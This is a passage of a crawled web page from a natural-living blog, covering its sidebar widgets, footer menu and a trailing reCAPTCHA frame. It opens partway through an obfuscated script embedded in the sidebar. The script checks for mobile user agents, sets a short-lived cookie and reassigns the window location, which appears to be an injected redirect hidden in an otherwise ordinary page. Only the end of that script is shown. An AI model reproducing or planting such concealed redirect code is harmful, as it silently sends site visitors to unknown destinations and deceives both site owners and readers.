)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/how-to-make-fire-cider-a-potent-cold-flu-remedy/" rel="prev"><span>How To Make Fire Cider – A Potent Cold &#038; Flu Remedy</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/21-simple-household-things-you-should-do-before-fall/" rel="next"><span>21 Simple Household Things You Should Do Before Fall</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/223 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-11-10 20:06:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Roywhig1WSGeSNQJdjO-1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769355989084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>